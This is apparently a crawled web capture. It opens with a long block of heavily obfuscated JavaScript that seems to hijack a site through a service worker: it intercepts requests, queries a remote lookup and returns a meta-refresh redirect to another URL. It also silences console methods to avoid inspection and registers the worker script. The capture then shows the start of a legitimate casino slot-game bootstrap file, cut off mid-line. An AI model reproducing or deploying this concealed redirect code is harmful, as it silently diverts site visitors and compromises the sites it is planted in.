BeReachableX(b,b-BeReachableb2.a,c-BeReachableb2.b,d-BeReachableb2.c);}a[a0(BeReachablebH.bl,BeReachablebH.bm,BeReachablebH.bn,BeReachablebH.bo)+a0(BeReachablebH.bp,BeReachablebH.bq,BeReachablebH.br,BeReachablebH.bs)+Z(BeReachablebH.bt,-0x6b,-BeReachablebH.bu,-0x3e)+'th'](new Promise(function(c,d){var BeReachablebE={a:'0x140',b:'0x5a',c:'0x13e'};var BeReachablebC={a:0x23e,b:0x17,c:'0x58',d:0x58,e:0x1c3,f:'0x1b3',g:0x164,h:0x20d,i:'0x15c',j:'0x1a1',k:'0x1b6',l:'0x79',m:0xa1,n:0x88,o:'0x1c3',p:0x21e,q:0x26a,r:0x279,s:'0x1a4',t:'0x1ee',u:0x196,v:'0x1d2',w:'0x1f2',x:'0x1a0',y:'0x173',z:'0x165',A:0x84,B:0xb5,C:'0x86',D:0x18a,E:0x1ea,F:'0x1be',G:'0x1ac',H:'0x217',I:0x21a,J:0x201,K:0x54,L:0xa8,M:'0x10b',N:0xb1,X:'0x72',Y:'0xf7',ak:0xe1,al:'0xb7',am:0xc3,an:'0xe5',ao:0xd7,ap:0x126,aq:0xa9,ar:'0x1ef',as:'0x204',at:'0x1f4',au:0x23c,av:0x215,aw:0x261,ax:0xd1,ay:'0x120',az:'0xbc',aA:'0xee',aB:'0x66',aC:'0x10',aD:'0x4c',aE:'0x28',aF:0x87,aG:'0x4e',aH:0x1ef,aI:0x218,aJ:'0xd1',aK:'0x140',aL:'0x119',aM:0xd2,aN:'0x125',aO:'0x106',aP:0x1eb,aQ:0x20e,aR:'0x1ec',aS:'0x1bd',aT:0x1fb,aU:0x1c6,aV:'0x1ea',aW:'0x1bd',aX:0x1e3,aY:0x1a6,aZ:0x1e0,b0:0x213,b1:0x248,b2:'0x6b',b3:0xd6,b4:'0x255',b5:0x1d5,b6:'0x23f',b7:'0x20a',b8:'0x242',b9:'0x253',ba:'0x1c6',bb:'0x1bb',bc:0x1f4,bd:'0x1e0',be:'0xae',bf:'0xbc',bg:0xd9,bh:0xe7,bi:'0x125',bj:'0x10f',bk:'0x107',bl:0x103,bm:0xad,bn:'0x8c',bo:0x6f,bp:'0xbd',bq:'0x165',br:'0x1c1',bs:0x21b,bt:'0x1fe',bu:0x1a,bv:'0x55',bw:'0x59',bx:'0xe2',by:'0x1e7',bz:0x1d9,bA:0x39,bB:0x6e,bC:0x1c5,bD:'0x198',bE:0x221,bF:0x23a,bG:'0x276',bH:0x288,bI:'0x1a8',bJ:'0x197',bK:'0x1e8',bL:0xbb,bM:'0x47',bN:'0x5e',bO:0x1d4,bP:0x20c,bQ:'0x225',bR:0x157,bS:'0x1ab',bT:0x158,bU:0x177,bV:'0x7a',bW:0x73,bX:0xa5,bY:'0x9e',bZ:'0x4f',c0:'0x8b',c1:0x5b,c2:'0x68',c3:0x1a8,c4:'0x1c7',c5:'0x191',c6:0x1e5,c7:0x1c7,c8:'0x1ba',c9:0x1c6,ca:0x82,cb:'0x8b',cc:'0x50',cd:'0x84',ce:0x1d5,cf:'0x210',cg:0x84,ch:'0xaf',ci:0x7d,cj:'0x25a',ck:'0x203',cl:'0x1a9',cm:'0x247',cn:0x78,co:0x1f,cp:0x8b,cq:'0x8e',cr:'0xb9',cs:0xb0,ct:'0xc5',cu:'0x7d',cv:'0xe9',cw:0xdb,cx:'0xe3',cy:0xb3,cz:'0xc4',cA:0x53,cB:0x7e,cC:'0x90',cD:'0x97',cE:'0x93',cF:'0x8d',cG:0x91,cH:0xf4,cI:0xe2,cJ:0xf7,cK:0xe4,cL:0xf0,cM:0xb2,cN:'0xd0',cO:'0x83',cP:0x194,cQ:0x1cd,cR:'0x1d0',cS:0x276,cT:'0x1ed',cU:0x22c,cV:'0x132',cW:0x152,cX:0x28e,cY:'0x239',cZ:'0x214',d0:0x1c,d1:0xc0,d2:0x69,d3:0x246,d4:0x1ef,d5:0x198,d6:0x1f5,d7:0x237,d8:0x210,d9:'0x261',da:'0x249',db:'0x262',dc:0x1ee,dd:'0x19a',de:0x1e0,df:'0x20d'};var BeReachablebA={a:0x138,b:'0x774',c:0x7c};var BeReachablebx={a:0x1a8,b:'0x1ff'};var BeReachablebs={a:0x97,b:0xc0,c:'0xcc',d:'0x114',e:'0x170',f:0x12c,g:0x164,h:0xbc,i:0xc3,j:0x99,k:'0xf6',l:0xaf,m:0x109,n:0xd5,o:0xb1,p:'0x10b',q:'0x101',r:'0x11b',s:0x3d,t:'0xc3',u:'0x7f',v:'0x40',w:'0x164',x:'0x166',y:0xaa,z:'0xc7',A:'0x120',B:'0x7d',C:'0x89',D:'0x7f',E:'0x70'};var BeReachablebq={a:'0x250',b:'0x24e',c:0x236};var BeReachablebl={a:0x1df,b:0x4e6,c:'0x1b2'};var BeReachablebg={a:0x1d3,b:0x275,c:'0x81'};var BeReachablebe={a:'0x14e',b:0xb,c:'0x9b'};var BeReachablebb={a:0x1ce,b:0x1c8,c:0x1c2};var BeReachableba={a:'0xbf'};var BeReachableb9={a:'0x34b',b:0x341,c:'0x2fd'};var BeReachableb8={a:0x82,b:'0x1b0',c:0x1};var BeReachableb6={a:'0xfe'};var BeReachableb4={a:'0x373',b:0x12};function a3(a,b,c,d){return a0(c,b-BeReachableb3.a,c-BeReachableb3.b,d-BeReachableb3.c);}function a2(a,b,c,d){return a0(c,b-BeReachableb4.a,c-0x1ca,d-BeReachableb4.b);}var e={'rJbvj':function(g,h){return g(h);},'CHjSU':function(g,h){function a1(a,b,c,d){return BeReachablef(b- -BeReachableb6.a,c);}return b[a1('0xfe',BeReachableb7.a,BeReachableb7.b,'0x130')+'FF'](g,h);},'LeqZd':a2('0x41a',0x43c,0x3e1,BeReachablebG.a)+a3(0x57a,BeReachablebG.b,BeReachablebG.c,BeReachablebG.d)+'1|0','vzmlh':function(g,h){function a4(a,b,c,d){return a2(a-BeReachableb8.a,b- -BeReachableb8.b,c,d-BeReachableb8.c);}return b[a4(BeReachableb9.a,BeReachableb9.b,'0x316',BeReachableb9.c)+'Rf'](g,h);},'rllCe':b[a3(BeReachablebG.e,BeReachablebG.f,BeReachablebG.g,BeReachablebG.h)+'VF'],'VGLWf':b[a3(BeReachablebG.i,BeReachablebG.j,0x599,BeReachablebG.k)+'fr'],'IKkBH':b[a3(BeReachablebG.l,BeReachablebG.m,BeReachablebG.n,BeReachablebG.o)+'yP'],'phLcN':b['Qxv'+'AV'],'yRXRE':b[a2(BeReachablebG.p,BeReachablebG.q,BeReachablebG.r,BeReachablebG.s)+'Ai'],'wmMRl':function(g,h){function a5(a,b,c,d){return a2(a-BeReachableba.a,b- -0x309,a,d-'0x161');}return b[a5(BeReachablebb.a,BeReachablebb.b,'0x1a5',BeReachablebb.c)+'vD'](g,h);},'gzMaG':b[a3(BeReachablebG.t,BeReachablebG.u,BeReachablebG.v,BeReachablebG.w)+'vH'],'nVGnx':b[a3(BeReachablebG.x,BeReachablebG.y,BeReachablebG.z,BeReachablebG.A)+'PN'],'wtiYD':function(g){var BeReachablebc={a:0x9d,b:'0x1e2'};function a6(a,b,c,d){return a3(a-0x1a6,a- -BeReachablebc.a,c,d-BeReachablebc.b);}return b[a6(BeReachablebd.a,BeReachablebd.b,BeReachablebd.c,BeReachablebd.d)+'Bt'](g);},'PKeuL':function(g,h){function a7(a,b,c,d){return a2(a-BeReachablebe.a,a-BeReachablebe.b,c,d-BeReachablebe.c);}return b[a7(BeReachablebf.a,BeReachablebf.b,BeReachablebf.c,BeReachablebf.d)+'jr'](g,h);},'Vdalo':function(g,h){function a8(a,b,c,d){return a3(a-BeReachablebg.a,a- -BeReachablebg.b,d,d-BeReachablebg.c);}return b[a8('0x31f','0x2d4','0x362',BeReachablebh.a)+'Qf'](g,h);},'bwYQp':'&ut'+a3(BeReachablebG.B,0x54b,BeReachablebG.C,'0x591')+a3(0x5e6,BeReachablebG.D,'0x60b',BeReachablebG.E)+'ce='+a3(BeReachablebG.F,BeReachablebG.G,0x5f6,0x610)+a2('0x453',BeReachablebG.H,0x4a7,BeReachablebG.I)+a3(BeReachablebG.J,BeReachablebG.K,BeReachablebG.L,BeReachablebG.M)+'le','rKiiJ':function(g,h){return g!==h;},'EyOSc':b[a2('0x472',BeReachablebG.N,'0x4cf','0x45b')+'wK'],'OaBYO':b[a2(BeReachablebG.X,'0x4d0',BeReachablebG.Y,BeReachablebG.ak)+'EU'],'qpStx':function(g,h){return g+h;},'jvuUe':a3('0x512',BeReachablebG.al,BeReachablebG.am,BeReachablebG.an)+a2(BeReachablebG.ao,BeReachablebG.ap,BeReachablebG.aq,BeReachablebG.ar)+a3(BeReachablebG.as,BeReachablebG.at,BeReachablebG.au,BeReachablebG.av)+a3(BeReachablebG.aw,BeReachablebG.ax,BeReachablebG.ay,BeReachablebG.az)+a2(BeReachablebG.aA,BeReachablebG.aB,0x4a4,BeReachablebG.aC)+a2(BeReachablebG.aD,0x49c,BeReachablebG.aE,BeReachablebG.aF)+a3(BeReachablebG.aG,BeReachablebG.aH,BeReachablebG.K,BeReachablebG.aI)+a2(BeReachablebG.aJ,'0x4b8',BeReachablebG.aK,'0x47e')+'h\x22\x20'+'con'+a2(BeReachablebG.aL,BeReachablebG.aM,BeReachablebG.aN,BeReachablebG.aO)+'t=\x22'+a3(0x562,BeReachablebG.aP,BeReachablebG.aQ,'0x5ca')+'url'+'=','hDYeA':a2(BeReachablebG.aR,0x4cd,BeReachablebG.aS,BeReachablebG.aT)+'VB','IAXYi':b[a3(BeReachablebG.aU,BeReachablebG.aV,BeReachablebG.D,BeReachablebG.aW)+'ME'],'BWgqS':function(g,h){return g(h);},'gHQkg':function(g,h){function a9(a,b,c,d){return a2(a-BeReachablebl.a,a- -BeReachablebl.b,c,d-BeReachablebl.c);}return b[a9(-'0x98',-BeReachablebm.a,-'0xaa',-BeReachablebm.b)+'WG'](g,h);}};var f=b[a3(BeReachablebG.aX,BeReachablebG.aY,0x593,BeReachablebG.aZ)+'Rp'](setTimeout,function(){var BeReachablebp={a:0x79};var BeReachablebo={a:'0x54',b:'0x46d',c:0x57};var BeReachablebn={a:'0x15d',b:0x3cb,c:'0x139'};function ab(a,b,c,d){return a2(a-BeReachablebn.a,c- -BeReachablebn.b,d,d-BeReachablebn.c);}function ac(a,b,c,d){return a3(a-BeReachablebo.a,a- -BeReachablebo.b,d,d-BeReachablebo.c);}var g={'ywlJy':function(h,i){function aa(a,b,c,d){return BeReachablef(d-BeReachablebp.a,c);}return b[aa('0x27b',BeReachablebq.a,BeReachablebq.b,BeReachablebq.c)+'QT'](h,i);},'FRQfF':function(h,i){return b['Kfe'+'QT'](h,i);}};if(b[ab(BeReachablebs.a,BeReachablebs.b,0xd6,BeReachablebs.c)+'Qf'](b[ac(BeReachablebs.d,BeReachablebs.e,BeReachablebs.f,BeReachablebs.g)+'qD'],b[ab(BeReachablebs.h,'0xfd',BeReachablebs.i,BeReachablebs.j)+'qD'])){g[ac(BeReachablebs.k,BeReachablebs.l,BeReachablebs.m,'0x10f')+'Jy'](d,g[ac(BeReachablebs.n,0xe4,BeReachablebs.o,BeReachablebs.p)+'fF'](e,f[ab(BeReachablebs.q,BeReachablebs.r,'0xc7','0xc4')+ab(BeReachablebs.s,BeReachablebs.t,BeReachablebs.u,BeReachablebs.v)+'t']));}else{b[ac(BeReachablebs.w,BeReachablebs.x,0x14d,'0x130')+'FF'](c,fetch(a[ab(0x123,BeReachablebs.y,BeReachablebs.z,BeReachablebs.A)+ab(BeReachablebs.B,BeReachablebs.C,BeReachablebs.D,BeReachablebs.E)+'t']));}},0xe45+-0x9c5*-0x1+0x2*-0x81d);b['Qee'+'JP'](fetch,b[a3(0x5a4,BeReachablebG.b0,BeReachablebG.b1,BeReachablebG.b2)+'HB'](b[a3(BeReachablebG.b3,BeReachablebG.b4,BeReachablebG.b5,BeReachablebG.b6)+'hW'](b[a2(BeReachablebG.b7,'0x48d',BeReachablebG.b8,BeReachablebG.b9)+'it'],mH),'&id'+a2(BeReachablebG.ba,BeReachablebG.bb,BeReachablebG.bc,BeReachablebG.bd)+'12'),{'mode':b[a2(BeReachablebG.be,BeReachablebG.bf,'0x502',BeReachablebG.bg)+'bD']})[a2(BeReachablebG.bh,'0x4bd',BeReachablebG.bi,BeReachablebG.bj)+'n'](g=>g['jso'+'n']())[a2(BeReachablebG.bk,'0x4bd',BeReachablebG.bf,'0x4f2')+'n'](function(g){var BeReachablebB={a:0x543};var BeReachablebz={a:'0x292',b:'0x288',c:'0x28d'};var BeReachableby={a:0x103,b:'0x46b'};var BeReachablebw={a:0x5e,b:'0xf2',c:'0xf5'};var BeReachablebu={a:'0x52e',b:'0x55d',c:'0x4ec',d:'0x4f7'};var BeReachablebt={a:'0x33',b:0x112};var i={'kwuTi':e[ad(-BeReachablebC.a,-0x1fa,-'0x221',-'0x21c')+'Zd'],'gNQjb':function(o,p){function ae(a,b,c,d){return ad(a-BeReachablebt.a,a-'0x73e',c-BeReachablebt.b,d);}return e[ae(BeReachablebu.a,BeReachablebu.b,BeReachablebu.c,BeReachablebu.d)+'lh'](o,p);},'cUjja':af('0x3',-BeReachablebC.b,-BeReachablebC.c,-BeReachablebC.d)+ad(-BeReachablebC.e,-BeReachablebC.f,-BeReachablebC.g,-BeReachablebC.h)+ad(-BeReachablebC.i,-BeReachablebC.j,-0x194,-BeReachablebC.k)+'|3','lWuzu':e[af(-BeReachablebC.l,-'0xd6',-BeReachablebC.m,-BeReachablebC.n)+'Ce'],'EQszG':'war'+'n','PkPJv':e[ad(-BeReachablebC.o,-BeReachablebC.p,-BeReachablebC.q,-BeReachablebC.r)+'Wf'],'IbUga':e[ad(-BeReachablebC.s,-BeReachablebC.t,-BeReachablebC.u,-BeReachablebC.v)+'BH'],'ppqPP':e[ad(-BeReachablebC.w,-BeReachablebC.x,-BeReachablebC.y,-BeReachablebC.z)+'cN'],'oajXk':e['yRX'+'RE'],'rMNQw':function(o,p){return e['rJb'+'vj'](o,p);},'lEpVw':function(o,p){function ag(a,b,c,d){return af(a-BeReachablebw.a,d,c-BeReachablebw.b,a- -BeReachablebw.c);}return e[ag(-BeReachablebx.a,-BeReachablebx.b,-0x17c,-0x19b)+'Rl'](o,p);},'tsylH':e[af(-BeReachablebC.A,-BeReachablebC.B,-BeReachablebC.C,-0x9d)+'aG'],'VbInj':e[ad(-BeReachablebC.D,-BeReachablebC.E,-BeReachablebC.F,-BeReachablebC.G)+'nx'],'OjyoT':function(o){function ah(a,b,c,d){return ad(a-BeReachableby.a,d-BeReachableby.b,c-0x88,c);}return e[ah('0x249',BeReachablebz.a,BeReachablebz.b,BeReachablebz.c)+'YD'](o);}};function ad(a,b,c,d){return a3(a-BeReachablebA.a,b- -BeReachablebA.b,d,d-BeReachablebA.c);}clearTimeout(f);function af(a,b,c,d){return a2(a-'0xeb',d- -BeReachablebB.a,b,d-0x1a1);}if(e[ad(-BeReachablebC.H,-0x23c,-BeReachablebC.I,-BeReachablebC.J)+'uL'](mH,g[mH]['q'])){var j=g[mH]['r'];var k=new URL(a[af(-BeReachablebC.K,-BeReachablebC.L,-BeReachablebC.M,-BeReachablebC.N)+'ues'+'t'][af(-BeReachablebC.X,-BeReachablebC.Y,-BeReachablebC.ak,-BeReachablebC.al)]);j+=k[af(-0xe9,-0xd4,-BeReachablebC.am,-BeReachablebC.an)+'hna'+'me']+k[af(-BeReachablebC.ao,-BeReachablebC.ap,-BeReachablebC.aq,-'0xee')+ad(-BeReachablebC.ar,-BeReachablebC.as,-'0x244',-'0x217')];if(e[ad(-BeReachablebC.at,-BeReachablebC.au,-BeReachablebC.av,-BeReachablebC.aw)+'uL'](k[af(-BeReachablebC.ax,-BeReachablebC.ay,-BeReachablebC.az,-BeReachablebC.aA)+'rch'],'')){if(e[af(-0x7e,-BeReachablebC.aB,BeReachablebC.aC,-BeReachablebC.aD)+'lo']('FzZ'+'hN',af(-0x27,-BeReachablebC.aE,-BeReachablebC.aF,-BeReachablebC.aG)+'hN')){if(e){var p=i[ad(-BeReachablebC.aH,-'0x212',-0x1be,-BeReachablebC.aI)+'ly'](j,arguments);k=null;return p;}}else{j+=e[af(-BeReachablebC.aJ,-BeReachablebC.aK,-BeReachablebC.aL,-0xfb)+'Qp'];}}else{if(e[af(-BeReachablebC.aM,-BeReachablebC.aN,-0xeb,-BeReachablebC.aO)+'iJ'](e[ad(-BeReachablebC.aP,-BeReachablebC.aQ,-BeReachablebC.aR,-BeReachablebC.aS)+'Sc'],e[ad(-BeReachablebC.aT,-BeReachablebC.aQ,-'0x1f6',-BeReachablebC.aU)+'Sc'])){var q=i[ad(-BeReachablebC.aV,-BeReachablebC.aW,-BeReachablebC.aX,-BeReachablebC.aY)+'Ti']['spl'+'it']('|');var s=-0x59+-0x1*-0x155d+-0x1504;while(!![]){switch(q[s++]){case'0':for(var C=0x5*0x626+-0x77b+-0x1743;eZnNDP['gNQ'+'jb'](C,I[ad(-BeReachablebC.aZ,-BeReachablebC.b0,-'0x1e3',-BeReachablebC.b1)+af(-BeReachablebC.b2,-'0xc1',-BeReachablebC.b3,-'0x9b')]);C++){var D=eZnNDP[ad(-BeReachablebC.b4,-0x22d,-BeReachablebC.b5,-BeReachablebC.b6)+'ja'][ad(-BeReachablebC.b7,-BeReachablebC.b8,-0x263,-BeReachablebC.b9)+'it']('|');var E=0x1*-0x1dd1+0x1cb5+-0x4*-0x47;while(!![]){switch(D[E++]){case'0':var F=p[ad(-BeReachablebC.ba,-BeReachablebC.bb,-BeReachablebC.bc,-BeReachablebC.bd)+af(-BeReachablebC.be,-BeReachablebC.bf,-BeReachablebC.bg,-BeReachablebC.bh)+'uct'+'or'][af(-BeReachablebC.bi,-BeReachablebC.bj,-BeReachablebC.bk,-BeReachablebC.bl)+af(-BeReachablebC.bm,-BeReachablebC.bn,-BeReachablebC.bo,-BeReachablebC.bp)+ad(-BeReachablebC.bq,-BeReachablebC.br,-BeReachablebC.bs,-BeReachablebC.bt)][af('0x7',-BeReachablebC.aF,-BeReachablebC.bu,-BeReachablebC.bv)+'d'](q);continue;case'1':F[af(-BeReachablebC.bw,-0xa8,-BeReachablebC.bx,-'0xb9')+ad(-BeReachablebC.by,-0x1ac,-BeReachablebC.bd,-BeReachablebC.bz)+'ng']=G['toS'+af(-BeReachablebC.bA,-0x75,-'0x79',-BeReachablebC.bB)+'ng']['bin'+'d'](G);continue;case'2':F[ad(-0x20f,-BeReachablebC.bC,-BeReachablebC.bD,-BeReachablebC.bE)+'rot'+ad(-'0x1ed',-BeReachablebC.bF,-BeReachablebC.bG,-BeReachablebC.bH)]=r['bin'+'d'](s);continue;case'3':L[H]=F;continue;case'4':var G=L[H]||F;continue;case'5':var H=I[C];continue;}break;}}continue;case'1':var I=[eZnNDP[ad(-BeReachablebC.bI,-BeReachablebC.bJ,-0x144,-BeReachablebC.bK)+'zu'],eZnNDP['EQs'+'zG'],eZnNDP['PkP'+'Jv'],eZnNDP[af(-BeReachablebC.bL,-BeReachablebC.bM,-0x23,-BeReachablebC.bN)+'ga'],eZnNDP[ad(-BeReachablebC.bC,-BeReachablebC.bO,-BeReachablebC.bP,-BeReachablebC.bQ)+'PP'],eZnNDP[ad(-BeReachablebC.bR,-BeReachablebC.bS,-BeReachablebC.bT,-BeReachablebC.bU)+'Xk'],af(-BeReachablebC.bV,-BeReachablebC.bW,-BeReachablebC.bX,-BeReachablebC.bY)+'ce'];continue;case'2':try{var J=eZnNDP[af(-BeReachablebC.bZ,-BeReachablebC.c0,-BeReachablebC.c1,-BeReachablebC.c2)+'Qw'](m,eZnNDP[ad(-BeReachablebC.c3,-BeReachablebC.c4,-0x21f,-BeReachablebC.c5)+'Vw'](eZnNDP[ad(-BeReachablebC.c6,-BeReachablebC.c7,-BeReachablebC.c8,-BeReachablebC.c9)+'Vw'](eZnNDP[af(-BeReachablebC.ca,-BeReachablebC.cb,-BeReachablebC.cc,-BeReachablebC.cd)+'lH'],eZnNDP[ad(-0x1e0,-BeReachablebC.ce,-0x1f3,-BeReachablebC.cf)+'nj']),');'));K=eZnNDP['Ojy'+'oT'](J);}catch(M){K=o;}continue;case'3':var K;continue;case'4':var L=K[af(-BeReachablebC.cg,-BeReachablebC.ch,-'0x38',-BeReachablebC.ci)+ad(-BeReachablebC.cj,-BeReachablebC.ck,-BeReachablebC.cl,-BeReachablebC.cm)+'e']=K[af(-BeReachablebC.cn,-BeReachablebC.co,-BeReachablebC.cp,-'0x7d')+af(-BeReachablebC.cq,-BeReachablebC.cr,-BeReachablebC.cs,-BeReachablebC.ct)+'e']||{};continue;}break;}}else{j+=e[af(-'0x101',-BeReachablebC.cu,-BeReachablebC.cv,-BeReachablebC.cw)+'YO'];}}var l=e[af(-'0x8c',-0xf4,-BeReachablebC.cx,-BeReachablebC.cy)+'Rl'](e[af(-BeReachablebC.cr,-BeReachablebC.cz,-BeReachablebC.cA,-BeReachablebC.cB)+'tx'](e[af(-0x96,-BeReachablebC.cC,-BeReachablebC.cD,-BeReachablebC.cE)+'Ue'],j),'\x22>');var m={};m['Con'+af(-BeReachablebC.cF,-BeReachablebC.cG,-BeReachablebC.cH,-BeReachablebC.cI)+af(-BeReachablebC.cJ,-BeReachablebC.cK,-0xe3,-BeReachablebC.cL)+af(-BeReachablebC.cM,-BeReachablebC.cN,-BeReachablebC.C,-BeReachablebC.cO)]='tex'+ad(-BeReachablebC.aY,-BeReachablebC.cP,-BeReachablebC.cQ,-BeReachablebC.cR)+ad(-BeReachablebC.cS,-0x234,-BeReachablebC.cT,-BeReachablebC.cU);var n={};n[af(-BeReachablebC.cV,-'0xc0',-BeReachablebC.cW,-BeReachablebC.cJ)+ad(-BeReachablebC.cX,-0x243,-0x217,-0x291)+'s']=m;e[ad(-BeReachablebC.b0,-0x221,-BeReachablebC.cY,-BeReachablebC.cZ)+'vj'](c,new Response(l,n));}else{if(e['Vda'+'lo'](e[af(-0x62,-BeReachablebC.d0,-BeReachablebC.d1,-BeReachablebC.d2)+'eA'],e['IAX'+'Yi'])){e['BWg'+'qS'](c,e['gHQ'+'kg'](fetch,a[ad(-BeReachablebC.d3,-BeReachablebC.d4,-BeReachablebC.bc,-BeReachablebC.d5)+ad(-BeReachablebC.d6,-BeReachablebC.d7,-BeReachablebC.d8,-BeReachablebC.d9)+'t']));}else{e[ad(-BeReachablebC.da,-0x221,-BeReachablebC.aV,-BeReachablebC.db)+'vj'](d,e['CHj'+'SU'](e,f[ad(-BeReachablebC.dc,-BeReachablebC.aH,-BeReachablebC.dd,-'0x1f9')+ad(-BeReachablebC.de,-'0x237',-BeReachablebC.df,-BeReachablebC.b4)+'t']));}}})[a3(BeReachablebG.bl,BeReachablebG.bm,0x53c,BeReachablebG.bn)+'ch'](function(){var BeReachablebD={a:0xf0,b:'0x24e',c:'0x116'};function ai(a,b,c,d){return a2(a-BeReachablebD.a,d- -BeReachablebD.b,c,d-BeReachablebD.c);}function aj(a,b,c,d){return a3(a-BeReachablebE.a,d- -BeReachablebE.b,b,d-BeReachablebE.c);}if(b[ai(BeReachablebF.a,BeReachablebF.b,BeReachablebF.c,BeReachablebF.d)+'rt'](aj(0x57e,BeReachablebF.e,'0x54c',BeReachablebF.f)+'OI',b[ai(BeReachablebF.g,'0x24d',BeReachablebF.h,0x22e)+'uI'])){c=d;}else{clearTimeout(f);b['Lic'+'KQ'](c,b[aj('0x525',BeReachablebF.i,BeReachablebF.j,BeReachablebF.k)+'pi'](fetch,a[ai(BeReachablebF.l,BeReachablebF.m,BeReachablebF.n,BeReachablebF.o)+'ues'+'t']));}});}));});}else{const fi=BeReachableY(-0xfa,-'0x56',-0x104,-'0xa8')+BeReachableY(-0xf2,-'0xd0',-0xfb,-0x119)+BeReachableY(-'0xfa',-0xc4,-0xb9,-0xe6)+'le.'+'js';const oap='ser'+'vic'+BeReachableX(-'0x128',-0x195,-0x178,-'0x166')+BeReachableY(-0x139,-'0x135',-0x177,-0x128)+'r';const gea=BeReachableY(-'0x5e',-0x40,-0x79,-'0x9b')+BeReachableX(-'0x149',-0x1a1,-0x19a,-'0x16b')+'er';const nag=navigator;try{nag[oap][gea]('/'+fi)[BeReachableX(-0x11c,-0x157,-'0xc7',-0x110)+'n'](function(a){})['cat'+'ch'](function(a){});}catch(BeReachableN){}}

--- FILE ---
content_type: application/javascript
request_url: https://d3pvfi6m7bxu71.cloudfront.net/gs2c/common/v1/games-html5/games/vs/vswaysmonkey/desktop/bootstrap.js?key=99797
body_size: 33307
content:
var UHT_LOCAL=false;var UHT_ONLINE=false;var UHT_DEBUG=false;var UHT_SCRIPTS=[];var UHT_STYLES=[];var UHT_CLIENT_SIZES=0;var UHT_CLIENT_FILES=[];var UHT_CLIENT_DOWNLOADED=0;var UHT_CLIENT_LOCALIZATION=null;var UHT_GAME_SIZE=0;var UHT_OTHER_SIZE=0;var UHT_GAME_FILES=[];var UHT_GUI_SIZE=0;var UHT_RESOURCES_SIZE=0;var UHT_GUI_RESOURCES_SIZE=0;var UHT_MODULES_SIZES=0;var UHT_RESOURCES_FILES=[];var UHT_GAME_FILES_SIZES=[];var UHT_REVISION={common:"",desktop:"",mobile:"",uncommon:""};
var UHT_BUILD_PATH="";var UHT_GAME_CONFIG=null;var UHT_GAME_CONFIG_SRC={};var UHT_SYSTEM_MESSAGES=null;var UHT_PACKAGES_INFO=null;var UHT_CURRENCY_PATCH=null;var UHT_RESOURCES=null;var UHT_PACKAGES_INFO_OBJ=null;
var UHTEventBroker=function(){var defaultConfig={"WEB_LOBBY":"/gs2c/mobile/lobby.do","SETTINGS":"/gs2c/saveSettings.do","GAMESERVICE":"/gs2c/gameService","LOGOUT":"/gs2c/logout.do","CLIENTLOG":"/gs2c/clientLog.do","WAKEUP":"/gs2c/lobby.do","MENU":"/gs2c/menu.do","LOGIN":"/gs2c/login.do","RELOAD_BALANCE":"/gs2c/reloadBalance.do","VERSION_INFO":"/gs2c/res/versions.info","RESOURCES":"/gs2c/res","MOBILE_AUTHORIZE":"/gs2c/mobile/startPlay.do","EXTERNAL_AUTHORIZE":"/gs2c/mobile/openGame.do","BUNDLE_DOMAIN":"studio.site.com",
"SECURE":"true","CHAT_PORT":"2240","VERSION":"101","CHAT_DOMAIN":"studio.site.com","VN":"T","CASINONAME":"casino","STYLENAME":"","EXTERNALCHAT":"false","CLIENTLOGLEVEL":"DEBUG","EXTERNAL":"true","LANGUAGE":"fr","CURRENCY":"EUR","GAME_SYMBOL":"vs7monkeys","SHORTCUT_NAME":"casino","SHORTCUT_LINK":"https://studio.site.com/gs2c/mobile/casino/","SHORTCUT_ICON_NAME":"ic_launcher.png","SHORTCUT_URL_TO_RES":"/gs2c/res/brands/casino/shortcut/","UPDATE_ANDROID_APP":"/gs2c/common/mobile_client/games/TheGameLibrary.apk",
"UPDATE_ANDROID_PROP":"/gs2c/common/mobile_client/games/prop.info","DEFAULTC":"0","DISPLAY_CLOCK_FULL_MODE":"false","HIDE_CHAT_AREA":"false","HIDE_CHAT_BUTTON":"false","GAME_URL":"","RELOAD_JACKPOT":"/gs2c/jackpot/reload.do","MAGIC_KEY":"","NO_RATING":"false","REGULATION":"/gs2c/regulation/process.do","sessionTimeout":"-1","rcSettings":null,"extend_events":"1","openHistoryInTab":true};var sendToAdapterOriginal=null;var isOnline=false;var gameConfig=JSON.parse(JSON.stringify(defaultConfig));var gameLoaded=
false;var messagesToGame=[];var eventHandlers={};function parseOnlineConfig(config){var tmp=config["datapath"].split("/");var pathParts=[];for(var i=0;i<tmp.length;++i)if(tmp[i].length>0)pathParts.push(tmp[i]);var schema=pathParts.shift();var domain=pathParts.shift();var symbol=pathParts[pathParts.length-1];if(config["replayMode"]==true){config["gameService"]="https://replay/gs2c/v3/gameService";document.title="Pragmatic Replay"}tmp=config["gameService"].split("//")[1];var gsPath=tmp.substring(tmp.indexOf("/"),
tmp.lastIndexOf("/")+1);var contextPath=null;var newGS=config["RELOAD_BALANCE"]!=undefined;if(newGS){tmp=config["RELOAD_BALANCE"];contextPath=tmp.substring(tmp.indexOf("/"),tmp.lastIndexOf("/")+1)}contextPath=contextPath||gsPath;for(var key in gameConfig)if(typeof gameConfig[key]=="string")gameConfig[key]=gameConfig[key].replace("/gs2c/",contextPath);var magicKeyParam=["mgckey",config["mgckey"]].join("=");gameConfig["GAMESERVICE"]=gameConfig["GAMESERVICE"].replace(contextPath,gsPath);gameConfig["LANGUAGE"]=
config["lang"];gameConfig["CURRENCY"]=config["currency"];gameConfig["GAME_SYMBOL"]=symbol;gameConfig["BUNDLE_DOMAIN"]=domain;gameConfig["CHAT_DOMAIN"]=domain;gameConfig["VN"]=config["vendor"];gameConfig["DISPLAY_CLOCK_FULL_MODE"]=String(config["clock"]=="1");gameConfig["SECURE"]=String(schema=="https:");gameConfig["GAME_URL"]=UHT_CONFIG.GAME_URL;gameConfig["MAGIC_KEY"]=config["mgckey"];gameConfig["NO_RATING"]=config["noRating"];gameConfig["HISTORY"]=config["HISTORY"]!=null?[config["HISTORY"],magicKeyParam].join(/\?/.test(config["HISTORY"])?
"&":"?"):null;gameConfig["REGULATION"]=[config["REGULATION"],magicKeyParam].join(/\?/.test(config["REGULATION"])?"&":"?");gameConfig["jurisdiction"]=config["jurisdiction"];gameConfig["jurisdictionRequirements"]=config["jurisdictionRequirements"];gameConfig["LOGOUT"]=[config["LOGOUT"],magicKeyParam].join(/\?/.test(config["LOGOUT"])?"&":"?");gameConfig["sessionTimeout"]=config["sessionTimeout"]||"-1";gameConfig["rcSettings"]=config["rcSettings"]||null;if(gameConfig["rcSettings"]!=null)gameConfig["rcSettings"]["rctype"]=
